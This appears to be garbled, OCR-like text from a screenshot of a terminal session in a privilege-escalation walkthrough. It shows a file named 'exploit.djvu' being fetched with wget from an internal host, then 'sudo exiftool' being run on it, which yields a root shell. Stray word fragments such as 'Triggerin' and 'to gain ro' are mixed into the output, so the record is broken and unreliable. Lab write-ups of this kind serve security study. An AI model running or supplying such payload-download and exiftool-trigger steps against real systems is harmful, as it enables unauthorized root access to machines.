 --2025-05-08 07:36:03--  http://10.23.110.59:9090/exploit.djvu
Connecting to 10.23.110.59:9090... connected.
HTTP request sent, awaiting response... 200 OK
Music
Length: 104 [image/vnd.djvu]
Saving to: ‘exploit.djvu’
Pictures
echo
exploit.djvu 100%[=======================================>] 104 --.-KB/s in 0.004s
2025-05-08 07:36:03 (28.1 KB/s) - ‘exploit.djvu’ saved [104/104]
Triggerin
stux@ubuntu:/tmp$ ls
exploit.djvu systemd-private-10ea6c1e661f4cf1aacc2698b679fa6d-systemd-timesyncd.service-ICVlyX
Once the
mongodb-27017.sock VMwareDnD
stux@ubuntu:/tmp$ sudo exiftool exploit.djvu
to gain ro
root@ubuntu:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/tmp#